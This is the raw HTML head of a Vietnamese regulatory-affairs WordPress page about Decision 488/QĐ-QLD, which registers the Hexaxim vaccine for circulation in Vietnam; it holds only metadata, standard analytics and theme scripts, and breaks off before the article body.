

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/quyet-dinh-488-qd-dlq/
body_size: 101760
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Quyết định 488/QĐ-QLD về việc ban hành danh mục 01 vắc xin (Vắc xin Hexaxim) được cấp số đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)" />
	<link rel="canonical" href="https://vnras.com/quyet-dinh-488-qd-dlq/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung" />
	<meta property="og:description" content="Quyết định 488/QĐ-QLD về việc ban hành danh mục 01 vắc xin (Vắc xin Hexaxim) được cấp số đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)" />
	<meta property="og:url" content="https://vnras.com/quyet-dinh-488-qd-dlq/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-01-04T03:01:53+00:00" />
	<meta property="article:modified_time" content="2018-03-07T15:20:47+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="297" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hoangpharma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="hoangpharma" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#article","isPartOf":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/"},"author":{"name":"hoangpharma","@id":"https://vnras.com/#/schema/person/7848fc0f1e8b3bdfbb438c2f38e3448d"},"headline":"Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung","datePublished":"2018-01-04T03:01:53+00:00","dateModified":"2018-03-07T15:20:47+00:00","mainEntityOfPage":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/"},"wordCount":876,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg","articleSection":["Visa Decision/Quyết định cấp số đăng ký"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/quyet-dinh-488-qd-dlq/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/quyet-dinh-488-qd-dlq/","url":"https://vnras.com/quyet-dinh-488-qd-dlq/","name":"Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#primaryimage"},"image":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg","datePublished":"2018-01-04T03:01:53+00:00","dateModified":"2018-03-07T15:20:47+00:00","description":"Quyết định 488/QĐ-QLD về việc ban hành danh mục 01 vắc xin (Vắc xin Hexaxim) được cấp số đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)","breadcrumb":{"@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/quyet-dinh-488-qd-dlq/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg","width":450,"height":297,"caption":"Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung"},{"@type":"BreadcrumbList","@id":"https://vnras.com/quyet-dinh-488-qd-dlq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/7848fc0f1e8b3bdfbb438c2f38e3448d","name":"hoangpharma","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2cec3f5fef92b1228dcf1ee4b6a2ca3af85f4e130bbc368e74cfc632b24c405d?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/2cec3f5fef92b1228dcf1ee4b6a2ca3af85f4e130bbc368e74cfc632b24c405d?s=96&d=wp_user_avatar&r=g","caption":"hoangpharma"},"url":"https://vnras.com/author/hoangpharma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung Dòng bình luận" href="https://vnras.com/quyet-dinh-488-qd-dlq/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/11245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=11245' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a268fb03e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
